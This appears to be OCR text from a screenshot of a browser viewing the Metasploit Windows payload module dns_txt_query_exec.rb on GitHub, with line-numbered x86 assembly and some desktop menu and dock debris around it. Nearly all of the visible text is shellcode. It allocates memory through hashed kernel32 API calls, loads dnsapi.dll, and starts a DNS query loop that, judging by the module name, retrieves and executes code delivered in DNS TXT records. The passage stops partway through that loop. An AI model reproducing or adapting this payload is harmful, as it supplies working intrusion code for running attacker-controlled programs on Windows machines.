 Chrome File Edit View History Bookmarks People Window Help 36% Tue 22:39
VirusTotal Intelligence - Your metasploit-framework/dns_txt_ Colin
GitHub, Inc. [US] https://github.com/rapid7/metasploit-framework/blob/master/modules/payloads/singles/windows/dns_txt_query_exec.rb CRX
61736E64 1 of 1
171 push eax ; flAllocationType MEM_COMMIT (0x1000)
172 push eax ; dwSize (0x1000)
173 push 0x0 ; lpAddress
174 push 0xE553A458 ; kernel32.dll!VirtualAlloc
175 call ebp
176 push eax ; save pointer on stack, will be used in memcpy
177 mov #{bufferreg}, eax ; save pointer, to jump to at the end
178
179
180 ;load dnsapi.dll
181 load_dnsapi:
182 xor eax,eax ; put part of string (hex) in eax
183 mov al,0x70
184 mov ah,0x69
185 push eax ; Push 'dnsapi' to the stack
186 push 0x61736e64 ; ...
187 push esp ; Push a pointer to the 'dnsapi' string on the stack.
188 push 0x0726774C ; kernel32.dll!LoadLibraryA
189 call ebp ; LoadLibraryA( "dnsapi" )
190
191 ;prepare for loop of queries
192 mov bl,0x61 ; first query, start with 'a'
193
194 dnsquery:
195 jmp.i8 get_dnsname ; get dnsname
196
197 get_dnsname_return:
198 pop eax ; get ptr to dnsname (lpstrName)
199 mov [eax],bl ; patch sequence number in place
200 xchg esi,ebx ; save sequence number
201 push esp ; prepare ppQueryResultsSet
202 pop ebx ; (put ptr to ptr to stack on stack)
203 sub ebx,4
204 push ebx
205 push 0x0 ; pReserved
206 push ebx ; ppQueryResultsSet
$ S X kindle P P